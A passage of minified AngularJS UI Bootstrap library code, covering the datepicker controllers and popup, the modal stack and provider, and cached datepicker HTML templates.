n=e.keys[t.which];if(n&&!t.shiftKey&&!t.altKey&&!e.disabled)if(t.preventDefault(),f.shortcutPropagation||t.stopPropagation(),"enter"===n||"space"===n){if(f.isDisabled(f.activeDate))return;e.select(f.activeDate)}else!t.ctrlKey||"up"!==n&&"down"!==n?(f.handleKeyDown(n,t),f.refreshView()):e.toggleMode("up"===n?1:-1)},e.$on("$destroy",function(){for(;m.length;)m.shift()()})}]).controller("UibDaypickerController",["$scope","$element","dateFilter",function(e,t,n){function i(e,t){return 1!==t||e%4!==0||e%100===0&&e%400!==0?o[t]:29}function r(e){var t=new Date(e);t.setDate(t.getDate()+4-(t.getDay()||7));var n=t.getTime();return t.setMonth(0),t.setDate(1),Math.floor(Math.round((n-t)/864e5)/7)+1}var o=[31,28,31,30,31,30,31,31,30,31,30,31];this.step={months:1},this.element=t,this.init=function(t){angular.extend(t,this),e.showWeeks=t.showWeeks,t.refreshView()},this.getDates=function(e,t){for(var n,i=new Array(t),r=new Date(e),o=0;o<t;)n=new Date(r),i[o++]=n,r.setDate(r.getDate()+1);return i},this._refreshView=function(){var t=this.activeDate.getFullYear(),i=this.activeDate.getMonth(),o=new Date(this.activeDate);o.setFullYear(t,i,1);var a=this.startingDay-o.getDay(),s=a>0?7-a:-a,l=new Date(o);s>0&&l.setDate(-s+1);for(var c=this.getDates(l,42),u=0;u<42;u++)c[u]=angular.extend(this.createDateObject(c[u],this.formatDay),{secondary:c[u].getMonth()!==i,uid:e.uniqueId+"-"+u});e.labels=new Array(7);for(var d=0;d<7;d++)e.labels[d]={abbr:n(c[d].date,this.formatDayHeader),full:n(c[d].date,"EEEE")};if(e.title=n(this.activeDate,this.formatDayTitle),e.rows=this.split(c,7),e.showWeeks){e.weekNumbers=[];for(var f=(11-this.startingDay)%7,p=e.rows.length,h=0;h<p;h++)e.weekNumbers.push(r(e.rows[h][f].date))}},this.compare=function(e,t){var n=new Date(e.getFullYear(),e.getMonth(),e.getDate()),i=new Date(t.getFullYear(),t.getMonth(),t.getDate());return n.setFullYear(e.getFullYear()),i.setFullYear(t.getFullYear()),n-i},this.handleKeyDown=function(e,t){var n=this.activeDate.getDate();if("left"===e)n-=1;else if("up"===e)n-=7;else if("right"===e)n+=1;else if("down"===e)n+=7;else if("pageup"===e||"pagedown"===e){var r=this.activeDate.getMonth()+("pageup"===e?-1:1);this.activeDate.setMonth(r,1),n=Math.min(i(this.activeDate.getFullYear(),this.activeDate.getMonth()),n)}else"home"===e?n=1:"end"===e&&(n=i(this.activeDate.getFullYear(),this.activeDate.getMonth()));this.activeDate.setDate(n)}}]).controller("UibMonthpickerController",["$scope","$element","dateFilter",function(e,t,n){this.step={years:1},this.element=t,this.init=function(e){angular.extend(e,this),e.refreshView()},this._refreshView=function(){for(var t,i=new Array(12),r=this.activeDate.getFullYear(),o=0;o<12;o++)t=new Date(this.activeDate),t.setFullYear(r,o,1),i[o]=angular.extend(this.createDateObject(t,this.formatMonth),{uid:e.uniqueId+"-"+o});e.title=n(this.activeDate,this.formatMonthTitle),e.rows=this.split(i,3)},this.compare=function(e,t){var n=new Date(e.getFullYear(),e.getMonth()),i=new Date(t.getFullYear(),t.getMonth());return n.setFullYear(e.getFullYear()),i.setFullYear(t.getFullYear()),n-i},this.handleKeyDown=function(e,t){var n=this.activeDate.getMonth();if("left"===e)n-=1;else if("up"===e)n-=3;else if("right"===e)n+=1;else if("down"===e)n+=3;else if("pageup"===e||"pagedown"===e){var i=this.activeDate.getFullYear()+("pageup"===e?-1:1);this.activeDate.setFullYear(i)}else"home"===e?n=0:"end"===e&&(n=11);this.activeDate.setMonth(n)}}]).controller("UibYearpickerController",["$scope","$element","dateFilter",function(e,t,n){function i(e){return parseInt((e-1)/o,10)*o+1}var r,o;this.element=t,this.yearpickerInit=function(){r=this.yearColumns,o=this.yearRows*r,this.step={years:o}},this._refreshView=function(){for(var t,n=new Array(o),a=0,s=i(this.activeDate.getFullYear());a<o;a++)t=new Date(this.activeDate),t.setFullYear(s+a,0,1),n[a]=angular.extend(this.createDateObject(t,this.formatYear),{uid:e.uniqueId+"-"+a});e.title=[n[0].label,n[o-1].label].join(" - "),e.rows=this.split(n,r),e.columns=r},this.compare=function(e,t){return e.getFullYear()-t.getFullYear()},this.handleKeyDown=function(e,t){var n=this.activeDate.getFullYear();"left"===e?n-=1:"up"===e?n-=r:"right"===e?n+=1:"down"===e?n+=r:"pageup"===e||"pagedown"===e?n+=("pageup"===e?-1:1)*o:"home"===e?n=i(this.activeDate.getFullYear()):"end"===e&&(n=i(this.activeDate.getFullYear())+o-1),this.activeDate.setFullYear(n)}}]).directive("uibDatepicker",function(){return{replace:!0,templateUrl:function(e,t){return t.templateUrl||"uib/template/datepicker/datepicker.html"},scope:{datepickerMode:"=?",datepickerOptions:"=?",dateDisabled:"&",customClass:"&",shortcutPropagation:"&?"},require:["uibDatepicker","^ngModel"],controller:"UibDatepickerController",controllerAs:"datepicker",link:function(e,t,n,i){var r=i[0],o=i[1];r.init(o)}}}).directive("uibDaypicker",function(){return{replace:!0,templateUrl:function(e,t){return t.templateUrl||"uib/template/datepicker/day.html"},require:["^uibDatepicker","uibDaypicker"],controller:"UibDaypickerController",link:function(e,t,n,i){var r=i[0],o=i[1];o.init(r)}}}).directive("uibMonthpicker",function(){return{replace:!0,templateUrl:function(e,t){return t.templateUrl||"uib/template/datepicker/month.html"},require:["^uibDatepicker","uibMonthpicker"],controller:"UibMonthpickerController",link:function(e,t,n,i){var r=i[0],o=i[1];o.init(r)}}}).directive("uibYearpicker",function(){return{replace:!0,templateUrl:function(e,t){return t.templateUrl||"uib/template/datepicker/year.html"},require:["^uibDatepicker","uibYearpicker"],controller:"UibYearpickerController",link:function(e,t,n,i){var r=i[0];angular.extend(r,i[1]),r.yearpickerInit(),r.refreshView()}}}).value("uibDatepickerPopupAttributeWarning",!0).constant("uibDatepickerPopupConfig",{altInputFormats:[],appendToBody:!1,clearText:"Clear",closeOnDateSelection:!0,closeText:"Done",currentText:"Today",datepickerPopup:"yyyy-MM-dd",datepickerPopupTemplateUrl:"uib/template/datepicker/popup.html",datepickerTemplateUrl:"uib/template/datepicker/datepicker.html",html5Types:{date:"yyyy-MM-dd","datetime-local":"yyyy-MM-ddTHH:mm:ss.sss",month:"yyyy-MM"},onOpenFocus:!0,showButtonBar:!0,placement:"auto bottom-left"}).controller("UibDatepickerPopupController",["$scope","$element","$attrs","$compile","$log","$parse","$window","$document","$rootScope","$uibPosition","dateFilter","uibDateParser","uibDatepickerPopupConfig","$timeout","uibDatepickerConfig","uibDatepickerPopupAttributeWarning",function(e,t,n,i,r,o,a,s,l,c,u,d,f,p,h,m){function g(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}function v(t){var n=d.parse(t,$,e.date);if(isNaN(n))for(var i=0;i<D.length;i++)if(n=d.parse(t,D[i],e.date),!isNaN(n))return n;return n}function y(e){if(angular.isNumber(e)&&(e=new Date(e)),!e)return null;if(angular.isDate(e)&&!isNaN(e))return e;if(angular.isString(e)){var t=v(e);if(!isNaN(t))return d.toTimezone(t,L.timezone)}return N.$options&&N.$options.allowInvalid?e:void 0}function b(e,t){var i=e||t;return!n.ngRequired&&!i||(angular.isNumber(i)&&(i=new Date(i)),!i||(!(!angular.isDate(i)||isNaN(i))||!!angular.isString(i)&&!isNaN(v(t))))}function E(n){if(e.isOpen||!e.disabled){var i=x[0],r=t[0].contains(n.target),o=void 0!==i.contains&&i.contains(n.target);!e.isOpen||r||o||e.$apply(function(){e.isOpen=!1})}}function w(n){27===n.which&&e.isOpen?(n.preventDefault(),n.stopPropagation(),e.$apply(function(){e.isOpen=!1}),t[0].focus()):40!==n.which||e.isOpen||(n.preventDefault(),n.stopPropagation(),e.$apply(function(){e.isOpen=!0}))}function S(){if(e.isOpen){var i=angular.element(x[0].querySelector(".uib-datepicker-popup")),r=n.popupPlacement?n.popupPlacement:f.placement,o=c.positionElements(t,i,r,_);i.css({top:o.top+"px",left:o.left+"px"}),i.hasClass("uib-position-measure")&&i.removeClass("uib-position-measure")}}var $,C,_,k,A,P,T,O,I,N,L,x,D,V={},M=!1,R=[];e.watchData={},this.init=function(c){if(N=c,L=c.$options||h.ngModelOptions,C=angular.isDefined(n.closeOnDateSelection)?e.$parent.$eval(n.closeOnDateSelection):f.closeOnDateSelection,_=angular.isDefined(n.datepickerAppendToBody)?e.$parent.$eval(n.datepickerAppendToBody):f.appendToBody,k=angular.isDefined(n.onOpenFocus)?e.$parent.$eval(n.onOpenFocus):f.onOpenFocus,A=angular.isDefined(n.datepickerPopupTemplateUrl)?n.datepickerPopupTemplateUrl:f.datepickerPopupTemplateUrl,P=angular.isDefined(n.datepickerTemplateUrl)?n.datepickerTemplateUrl:f.datepickerTemplateUrl,D=angular.isDefined(n.altInputFormats)?e.$parent.$eval(n.altInputFormats):f.altInputFormats,e.showButtonBar=angular.isDefined(n.showButtonBar)?e.$parent.$eval(n.showButtonBar):f.showButtonBar,f.html5Types[n.type]?($=f.html5Types[n.type],M=!0):($=n.uibDatepickerPopup||f.datepickerPopup,n.$observe("uibDatepickerPopup",function(e,t){var n=e||f.datepickerPopup;if(n!==$&&($=n,N.$modelValue=null,!$))throw new Error("uibDatepickerPopup must have a date format specified.")})),!$)throw new Error("uibDatepickerPopup must have a date format specified.");if(M&&n.uibDatepickerPopup)throw new Error("HTML5 date input types do not support custom formats.");T=angular.element("<div uib-datepicker-popup-wrap><div uib-datepicker></div></div>"),e.ngModelOptions=angular.copy(L),e.ngModelOptions.timezone=null,e.ngModelOptions.updateOnDefault===!0&&(e.ngModelOptions.updateOn=e.ngModelOptions.updateOn?e.ngModelOptions.updateOn+" default":"default"),T.attr({"ng-model":"date","ng-model-options":"ngModelOptions","ng-change":"dateSelection(date)","template-url":A}),O=angular.element(T.children()[0]),O.attr("template-url",P),M&&"month"===n.type&&(O.attr("datepicker-mode",'"month"'),O.attr("min-mode","month")),e.datepickerOptions&&O.attr("datepicker-options","datepickerOptions"),angular.forEach(["minMode","maxMode","datepickerMode","shortcutPropagation"],function(t){if(n[t]){m&&r.warn("uib-datepicker settings via uib-datepicker-popup attributes are deprecated and will be removed in UI Bootstrap 1.3, use datepicker-options attribute instead");var i=o(n[t]),a={get:function(){return i(e.$parent)}};if(O.attr(g(t),"watchData."+t),"datepickerMode"===t){var s=i.assign;a.set=function(t){s(e.$parent,t)}}Object.defineProperty(e.watchData,t,a)}}),angular.forEach(["minDate","maxDate","initDate"],function(t){if(n[t]){m&&r.warn("uib-datepicker settings via uib-datepicker-popup attributes are deprecated and will be removed in UI Bootstrap 1.3, use datepicker-options attribute instead");var i=o(n[t]);R.push(e.$parent.$watch(i,function(n){if("minDate"===t||"maxDate"===t)null===n?V[t]=null:angular.isDate(n)?V[t]=d.fromTimezone(new Date(n),L.timezone):V[t]=new Date(u(n,"medium")),e.watchData[t]=null===n?null:V[t];else{var i=n?new Date(n):new Date;e.watchData[t]=d.fromTimezone(i,L.timezone)}})),O.attr(g(t),"watchData."+t)}}),n.dateDisabled&&(m&&r.warn("uib-datepicker settings via uib-datepicker-popup attributes are deprecated and will be removed in UI Bootstrap 1.3, use datepicker-options attribute instead"),O.attr("date-disabled","dateDisabled({ date: date, mode: mode })")),angular.forEach(["formatDay","formatMonth","formatYear","formatDayHeader","formatDayTitle","formatMonthTitle","showWeeks","startingDay","yearRows","yearColumns"],function(e){angular.isDefined(n[e])&&(m&&r.warn("uib-datepicker settings via uib-datepicker-popup attributes are deprecated and will be removed in UI Bootstrap 1.3, use datepicker-options attribute instead"),O.attr(g(e),n[e]))}),n.customClass&&(m&&r.warn("uib-datepicker settings via uib-datepicker-popup attributes are deprecated and will be removed in UI Bootstrap 1.3, use datepicker-options attribute instead"),O.attr("custom-class","customClass({ date: date, mode: mode })")),M?N.$formatters.push(function(t){return e.date=d.fromTimezone(t,L.timezone),t}):(N.$$parserName="date",N.$validators.date=b,N.$parsers.unshift(y),N.$formatters.push(function(t){return N.$isEmpty(t)?(e.date=t,t):(e.date=d.fromTimezone(t,L.timezone),angular.isNumber(e.date)&&(e.date=new Date(e.date)),d.filter(e.date,$))})),N.$viewChangeListeners.push(function(){e.date=v(N.$viewValue)}),t.on("keydown",w),x=i(T)(e),T.remove(),_?s.find("body").append(x):t.after(x),e.$on("$destroy",function(){for(e.isOpen===!0&&(l.$$phase||e.$apply(function(){e.isOpen=!1})),x.remove(),t.off("keydown",w),s.off("click",E),I&&I.off("scroll",S),angular.element(a).off("resize",S);R.length;)R.shift()()})},e.getText=function(t){return e[t+"Text"]||f[t+"Text"]},e.isDisabled=function(t){return"today"===t&&(t=d.fromTimezone(new Date,L.timezone)),e.datepickerOptions?e.datepickerOptions&&e.datepickerOptions.minDate&&e.compare(t,e.datepickerOptions.minDate)<0||e.datepickerOptions.maxDate&&e.compare(t,e.datepickerOptions.maxDate)>0:e.watchData.minDate&&e.compare(t,V.minDate)<0||e.watchData.maxDate&&e.compare(t,V.maxDate)>0},e.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth(),e.getDate())-new Date(t.getFullYear(),t.getMonth(),t.getDate())},e.dateSelection=function(n){angular.isDefined(n)&&(e.date=n);var i=e.date?d.filter(e.date,$):null;t.val(i),N.$setViewValue(i),C&&(e.isOpen=!1,t[0].focus())},e.keydown=function(n){27===n.which&&(n.stopPropagation(),e.isOpen=!1,t[0].focus())},e.select=function(t,n){if(n.stopPropagation(),"today"===t){var i=new Date;angular.isDate(e.date)?(t=new Date(e.date),t.setFullYear(i.getFullYear(),i.getMonth(),i.getDate())):t=new Date(i.setHours(0,0,0,0))}e.dateSelection(t)},e.close=function(n){n.stopPropagation(),e.isOpen=!1,t[0].focus()},e.disabled=angular.isDefined(n.disabled)||!1,n.ngDisabled&&R.push(e.$parent.$watch(o(n.ngDisabled),function(t){e.disabled=t})),e.$watch("isOpen",function(i){i?e.disabled?e.isOpen=!1:p(function(){S(),k&&e.$broadcast("uib:datepicker.focus"),s.on("click",E);var i=n.popupPlacement?n.popupPlacement:f.placement;_||c.parsePlacement(i)[2]?(I=I||angular.element(c.scrollParent(t)),I&&I.on("scroll",S)):I=null,angular.element(a).on("resize",S)},0,!1):(s.off("click",E),I&&I.off("scroll",S),angular.element(a).off("resize",S))}),e.$on("uib:datepicker.mode",function(){p(S,0,!1)})}]).directive("uibDatepickerPopup",function(){return{require:["ngModel","uibDatepickerPopup"],controller:"UibDatepickerPopupController",scope:{datepickerOptions:"=?",isOpen:"=?",currentText:"@",clearText:"@",closeText:"@",dateDisabled:"&",customClass:"&"},link:function(e,t,n,i){var r=i[0],o=i[1];o.init(r)}}}).directive("uibDatepickerPopupWrap",function(){return{replace:!0,transclude:!0,templateUrl:function(e,t){return t.templateUrl||"uib/template/datepicker/popup.html"}}}),angular.module("ui.bootstrap.stackedMap",[]).factory("$$stackedMap",function(){return{createNew:function(){var e=[];return{add:function(t,n){e.push({key:t,value:n})},get:function(t){for(var n=0;n<e.length;n++)if(t===e[n].key)return e[n]},keys:function(){for(var t=[],n=0;n<e.length;n++)t.push(e[n].key);return t},top:function(){return e[e.length-1]},remove:function(t){for(var n=-1,i=0;i<e.length;i++)if(t===e[i].key){n=i;break}return e.splice(n,1)[0]},removeTop:function(){return e.splice(e.length-1,1)[0]},length:function(){return e.length}}}}}),angular.module("ui.bootstrap.modal",["ui.bootstrap.stackedMap"]).factory("$$multiMap",function(){return{createNew:function(){var e={};return{entries:function(){return Object.keys(e).map(function(t){return{key:t,value:e[t]}})},get:function(t){return e[t]},hasKey:function(t){return!!e[t]},keys:function(){return Object.keys(e)},put:function(t,n){e[t]||(e[t]=[]),e[t].push(n)},remove:function(t,n){var i=e[t];if(i){var r=i.indexOf(n);r!==-1&&i.splice(r,1),i.length||delete e[t]}}}}}}).provider("$uibResolve",function(){var e=this;this.resolver=null,this.setResolver=function(e){this.resolver=e},this.$get=["$injector","$q",function(t,n){var i=e.resolver?t.get(e.resolver):null;return{resolve:function(e,r,o,a){if(i)return i.resolve(e,r,o,a);var s=[];return angular.forEach(e,function(e){angular.isFunction(e)||angular.isArray(e)?s.push(n.resolve(t.invoke(e))):angular.isString(e)?s.push(n.resolve(t.get(e))):s.push(n.resolve(e))}),n.all(s).then(function(t){var n={},i=0;return angular.forEach(e,function(e,r){n[r]=t[i++]}),n})}}}]}).directive("uibModalBackdrop",["$animate","$injector","$uibModalStack",function(e,t,n){function i(t,i,r){r.modalInClass&&(e.addClass(i,r.modalInClass),t.$on(n.NOW_CLOSING_EVENT,function(n,o){var a=o();t.modalOptions.animation?e.removeClass(i,r.modalInClass).then(a):a()}))}return{replace:!0,templateUrl:"uib/template/modal/backdrop.html",compile:function(e,t){return e.addClass(t.backdropClass),i}}}]).directive("uibModalWindow",["$uibModalStack","$q","$animateCss","$document",function(e,t,n,i){return{scope:{index:"@"},replace:!0,transclude:!0,templateUrl:function(e,t){return t.templateUrl||"uib/template/modal/window.html"},link:function(r,o,a){o.addClass(a.windowClass||""),o.addClass(a.windowTopClass||""),r.size=a.size,r.close=function(t){var n=e.getTop();n&&n.value.backdrop&&"static"!==n.value.backdrop&&t.target===t.currentTarget&&(t.preventDefault(),t.stopPropagation(),e.dismiss(n.key,"backdrop click"))},o.on("click",r.close),r.$isRendered=!0;var s=t.defer();a.$observe("modalRender",function(e){"true"===e&&s.resolve()}),s.promise.then(function(){var s=null;a.modalInClass&&(s=n(o,{addClass:a.modalInClass}).start(),r.$on(e.NOW_CLOSING_EVENT,function(e,t){var i=t();n(o,{removeClass:a.modalInClass}).start().then(i)})),t.when(s).then(function(){var t=e.getTop();if(t&&e.modalRendered(t.key),!i[0].activeElement||!o[0].contains(i[0].activeElement)){var n=o[0].querySelector("[autofocus]");n?n.focus():o[0].focus()}})})}}}]).directive("uibModalAnimationClass",function(){return{compile:function(e,t){t.modalAnimation&&e.addClass(t.uibModalAnimationClass)}}}).directive("uibModalTransclude",function(){return{link:function(e,t,n,i,r){r(e.$parent,function(e){t.empty(),t.append(e)})}}}).factory("$uibModalStack",["$animate","$animateCss","$document","$compile","$rootScope","$q","$$multiMap","$$stackedMap",function(e,t,n,i,r,o,a,s){function l(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}function c(){for(var e=-1,t=b.keys(),n=0;n<t.length;n++)b.get(t[n]).value.backdrop&&(e=n);return e}function u(e,t){var n=b.get(e).value,i=n.appendTo;b.remove(e),p(n.modalDomEl,n.modalScope,function(){var t=n.openedClass||y;E.remove(t,e),i.toggleClass(t,E.hasKey(t)),d(!0)},n.closedDeferred),f(),t&&t.focus?t.focus():i.focus&&i.focus()}function d(e){var t;b.length()>0&&(t=b.top().value,t.modalDomEl.toggleClass(t.windowTopClass||"",e))}function f(){if(g&&c()===-1){var e=v;p(g,v,function(){e=null}),g=void 0,v=void 0}}function p(t,n,i,r){function a(){a.done||(a.done=!0,e.leave(t).then(function(){t.remove(),r&&r.resolve()}),n.$destroy(),i&&i())}var s,l=null,c=function(){return s||(s=o.defer(),l=s.promise),function(){s.resolve()}};return n.$broadcast(w.NOW_CLOSING_EVENT,c),o.when(l).then(a)}function h(e){if(e.isDefaultPrevented())return e;var t=b.top();if(t)switch(e.which){case 27:t.value.keyboard&&(e.preventDefault(),r.$apply(function(){w.dismiss(t.key,"escape key press")}));break;case 9:var n=w.loadFocusElementList(t),i=!1;e.shiftKey?(w.isFocusInFirstItem(e,n)||w.isModalFocused(e,t))&&(i=w.focusLastFocusableElement(n)):w.isFocusInLastItem(e,n)&&(i=w.focusFirstFocusableElement(n)),i&&(e.preventDefault(),e.stopPropagation())}}function m(e,t,n){return!e.value.modalScope.$broadcast("modal.closing",t,n).defaultPrevented}var g,v,y="modal-open",b=s.createNew(),E=a.createNew(),w={NOW_CLOSING_EVENT:"modal.stack.now-closing"},S="a[href], area[href], input:not([disabled]), button:not([disabled]),select:not([disabled]), textarea:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable=true]";return r.$watch(c,function(e){v&&(v.index=e)}),n.on("keydown",h),r.$on("$destroy",function(){n.off("keydown",h)}),w.open=function(t,o){var a=n[0].activeElement,s=o.openedClass||y;d(!1),b.add(t,{deferred:o.deferred,renderDeferred:o.renderDeferred,closedDeferred:o.closedDeferred,modalScope:o.scope,backdrop:o.backdrop,keyboard:o.keyboard,openedClass:o.openedClass,windowTopClass:o.windowTopClass,animation:o.animation,appendTo:o.appendTo}),E.put(s,t);var l=o.appendTo,u=c();if(!l.length)throw new Error("appendTo element not found. Make sure that the element passed is in DOM.");u>=0&&!g&&(v=r.$new(!0),v.modalOptions=o,v.index=u,g=angular.element('<div uib-modal-backdrop="modal-backdrop"></div>'),g.attr("backdrop-class",o.backdropClass),o.animation&&g.attr("modal-animation","true"),i(g)(v),e.enter(g,l));var f=angular.element('<div uib-modal-window="modal-window"></div>');f.attr({"template-url":o.windowTemplateUrl,"window-class":o.windowClass,"window-top-class":o.windowTopClass,size:o.size,index:b.length()-1,animate:"animate"}).html(o.content),o.animation&&f.attr("modal-animation","true"),e.enter(i(f)(o.scope),l).then(function(){o.scope.$$uibDestructionScheduled||e.addClass(l,s)}),b.top().value.modalDomEl=f,b.top().value.modalOpener=a},w.close=function(e,t){var n=b.get(e);return n&&m(n,t,!0)?(n.value.modalScope.$$uibDestructionScheduled=!0,n.value.deferred.resolve(t),u(e,n.value.modalOpener),!0):!n},w.dismiss=function(e,t){var n=b.get(e);return n&&m(n,t,!1)?(n.value.modalScope.$$uibDestructionScheduled=!0,n.value.deferred.reject(t),u(e,n.value.modalOpener),!0):!n},w.dismissAll=function(e){for(var t=this.getTop();t&&this.dismiss(t.key,e);)t=this.getTop()},w.getTop=function(){return b.top()},w.modalRendered=function(e){var t=b.get(e);t&&t.value.renderDeferred.resolve()},w.focusFirstFocusableElement=function(e){return e.length>0&&(e[0].focus(),!0)},w.focusLastFocusableElement=function(e){return e.length>0&&(e[e.length-1].focus(),!0)},w.isModalFocused=function(e,t){if(e&&t){var n=t.value.modalDomEl;if(n&&n.length)return(e.target||e.srcElement)===n[0]}return!1},w.isFocusInFirstItem=function(e,t){return t.length>0&&(e.target||e.srcElement)===t[0]},w.isFocusInLastItem=function(e,t){return t.length>0&&(e.target||e.srcElement)===t[t.length-1]},w.loadFocusElementList=function(e){if(e){var t=e.value.modalDomEl;if(t&&t.length){var n=t[0].querySelectorAll(S);return n?Array.prototype.filter.call(n,function(e){return l(e)}):n}}},w}]).provider("$uibModal",function(){var e={options:{animation:!0,backdrop:!0,keyboard:!0},$get:["$rootScope","$q","$document","$templateRequest","$controller","$uibResolve","$uibModalStack",function(t,n,i,r,o,a,s){function l(e){return e.template?n.when(e.template):r(angular.isFunction(e.templateUrl)?e.templateUrl():e.templateUrl)}var c={},u=null;return c.getPromiseChain=function(){return u},c.open=function(r){function c(){return v}var d=n.defer(),f=n.defer(),p=n.defer(),h=n.defer(),m={result:d.promise,opened:f.promise,closed:p.promise,rendered:h.promise,close:function(e){return s.close(m,e)},dismiss:function(e){return s.dismiss(m,e)}};if(r=angular.extend({},e.options,r),r.resolve=r.resolve||{},r.appendTo=r.appendTo||i.find("body").eq(0),!r.template&&!r.templateUrl)throw new Error("One of template or templateUrl options is required.");var g,v=n.all([l(r),a.resolve(r.resolve,{},null,null)]);return g=u=n.all([u]).then(c,c).then(function(e){var n=r.scope||t,i=n.$new();i.$close=m.close,i.$dismiss=m.dismiss,i.$on("$destroy",function(){i.$$uibDestructionScheduled||i.$dismiss("$uibUnscheduledDestruction")});var a,l,c={};r.controller&&(c.$scope=i,c.$uibModalInstance=m,angular.forEach(e[1],function(e,t){c[t]=e}),l=o(r.controller,c,!0),r.controllerAs?(a=l.instance,r.bindToController&&(a.$close=i.$close,a.$dismiss=i.$dismiss,angular.extend(a,n)),a=l(),i[r.controllerAs]=a):a=l(),angular.isFunction(a.$onInit)&&a.$onInit()),s.open(m,{scope:i,deferred:d,renderDeferred:h,closedDeferred:p,content:e[0],animation:r.animation,backdrop:r.backdrop,keyboard:r.keyboard,backdropClass:r.backdropClass,windowTopClass:r.windowTopClass,windowClass:r.windowClass,windowTemplateUrl:r.windowTemplateUrl,size:r.size,openedClass:r.openedClass,appendTo:r.appendTo}),f.resolve(!0)},function(e){f.reject(e),d.reject(e)})["finally"](function(){u===g&&(u=null)}),m},c}]};return e}),angular.module("uib/template/datepicker/datepicker.html",[]).run(["$templateCache",function(e){e.put("uib/template/datepicker/datepicker.html",'<div class="uib-datepicker" ng-switch="datepickerMode" role="application" ng-keydown="keydown($event)">\n  <uib-daypicker ng-switch-when="day" tabindex="0"></uib-daypicker>\n  <uib-monthpicker ng-switch-when="month" tabindex="0"></uib-monthpicker>\n  <uib-yearpicker ng-switch-when="year" tabindex="0"></uib-yearpicker>\n</div>\n')}]),angular.module("uib/template/datepicker/day.html",[]).run(["$templateCache",function(e){e.put("uib/template/datepicker/day.html",'<table class="uib-daypicker" role="grid" aria-labelledby="{{::uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left uib-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="{{::5 + showWeeks}}"><button id="{{::uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm uib-title" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right uib-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n    <tr>\n      <th ng-if="showWeeks" class="text-center"></th>\n      <th ng-repeat="label in ::labels track by $index" class="text-center"><small aria-label="{{::label.full}}">{{::label.abbr}}</small></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr class="uib-weeks" ng-repeat="row in rows track by $index">\n      <td ng-if="showWeeks" class="text-center h6"><em>{{ weekNumbers[$index] }}</em></td>\n      <td ng-repeat="dt in row" class="uib-day text-center" role="gridcell"\n        id="{{::dt.uid}}"\n        ng-class="::dt.customClass">\n        <button type="button" class="btn btn-default btn-sm"\n          uib-is-class="\n            \'btn-info\' for selectedDt,\n            \'active\' for activeDt\n            on dt"\n          ng-click="select(dt.date)"\n          ng-disabled="::dt.disabled"\n          tabindex="-1"><span ng-class="::{\'text-muted\': dt.secondary, \'text-info\': dt.current}">{{::dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("uib/template/datepicker/month.html",[]).run(["$templateCache",function(e){
e.put("uib/template/datepicker/month.html",'<table class="uib-monthpicker" role="grid" aria-labelledby="{{::uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left uib-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th><button id="{{::uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm uib-title" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right uib-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr class="uib-months" ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row" class="uib-month text-center" role="gridcell"\n        id="{{::dt.uid}}"\n        ng-class="::dt.customClass">\n        <button type="button" class="btn btn-default"\n          uib-is-class="\n            \'btn-info\' for selectedDt,\n            \'active\' for activeDt\n            on dt"\n          ng-click="select(dt.date)"\n          ng-disabled="::dt.disabled"\n          tabindex="-1"><span ng-class="::{\'text-info\': dt.current}">{{::dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("uib/template/datepicker/popup.html",[]).run(["$templateCache",function(e){e.put("uib/template/datepicker/popup.html",'<div>\n  <ul class="uib-datepicker-popup dropdown-menu uib-position-measure" dropdown-nested ng-if="isOpen" ng-keydown="keydown($event)" ng-click="$event.stopPropagation()">\n    <li ng-transclude></li>\n    <li ng-if="showButtonBar" class="uib-button-bar">\n      <span class="btn-group pull-left">\n        <button type="button" class="btn btn-sm btn-info uib-datepicker-current" ng-click="select(\'today\', $event)" ng-disabled="isDisabled(\'today\')">{{ getText(\'current\') }}</button>\n        <button type="button" class="btn btn-sm btn-danger uib-clear" ng-click="select(null, $event)">{{ getText(\'clear\') }}</button>\n      </span>\n      <button type="button" class="btn btn-sm btn-success pull-right uib-close" ng-click="close($event)">{{ getText(\'close\') }}</button>\n    </li>\n  </ul>\n</div>\n')}]),angular.module("uib/template/datepicker/year.html",[]).run(["$templateCache",function(e){e.put("uib/template/datepicker/year.html",'<table class="uib-yearpicker" role="grid" aria-labelledby="{{::uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left uib-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="{{::columns - 2}}"><button id="{{::uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm uib-title" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right uib-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr class="uib-years" ng-repeat="row in rows track by $index">\n      